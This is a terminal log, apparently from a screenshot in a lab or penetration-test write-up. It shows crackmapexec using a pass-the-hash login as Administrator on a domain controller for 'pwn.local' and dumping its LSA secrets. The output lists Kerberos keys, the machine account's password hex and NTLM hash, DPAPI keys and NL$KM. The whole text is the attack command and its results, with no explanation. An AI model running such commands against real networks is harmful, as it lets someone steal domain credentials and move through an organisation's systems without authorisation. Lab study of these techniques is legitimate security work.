 ┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ sudo crackmapexec smb 192.168.57.99 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b --lsa
[sudo] password for crypt0ace:
SMB 192.168.57.99 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:pwn.local) (signing:True) (SMBv1:False)
SMB 192.168.57.99 445 DC [+] pwn.local\Administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 192.168.57.99 445 DC [+] Dumping LSA secrets
SMB 192.168.57.99 445 DC PWN\DC$:aes256-cts-hmac-sha1-96:0acc8054417971ce0313b15a2b76b994589627de3a827a7fa94d3fb42c5504a8
SMB 192.168.57.99 445 DC PWN\DC$:aes128-cts-hmac-sha1-96:f22de1b67136304a64652cd56f490f12
SMB 192.168.57.99 445 DC PWN\DC$:des-cbc-md5:e5f81910ea1968ab
SMB 192.168.57.99 445 DC PWN\DC$:plain_password_hex:8fa3db35d4deb471e4537556b9f626f546e8ac4e273e3e2d9efc6f378f7f4ba93057da9b0c2c23cd18a99c0964a0348dfcbfb5f0e1c287c8
2379bf2365bf665bf86e060c462a4fccf3f97f21450fcebed89ade33d0372c2dca258e99bd7eef16520ffd0fcbed21e576df1305e2e97c42c73e1fb60b56c02041c2158010e9fc90a6deda622c1d6ff6c0e5e7e19edd97939de750eff54d334
548a1c069dc735c8d259a7b9d7d6ddcaec13e793751e4776d013915781abe5ea9aefa95f81bbf39386adec34993ca8f06dd1acedf184dfa83773a0a614b13d702b51ca8236e93496ff9b3cbed979f7726e1010d6c44849390
SMB 192.168.57.99 445 DC PWN\DC$:aad3b435b51404eeaad3b435b51404ee:7b553fd6f9fba26ee1186a85d25ee2e5:::
SMB 192.168.57.99 445 DC dpapi_machinekey:0×0812963c2d79144a587bf86f20ff0b77fb1c8068
dpapi_userkey:0×ac1ca3e75f27b6360254875079dbf915613a783d
SMB 192.168.57.99 445 DC NL$KM:2345e997ff3d8481fdd47f2fe8571fec06e77949b4d106fadfa0cb73066421628c9f5789ac078d8fc5af1013e799bf2b0b67350c68f5835cd996e9bc4a41923e
SMB 192.168.57.99 445 DC [+] Dumped 7 LSA secrets to /root/.cme/logs/DC_192.168.57.99_2022-07-16_112951.secrets and /root/.cme/logs/DC_192.168.57.99_2022-07-16_1129
51.cached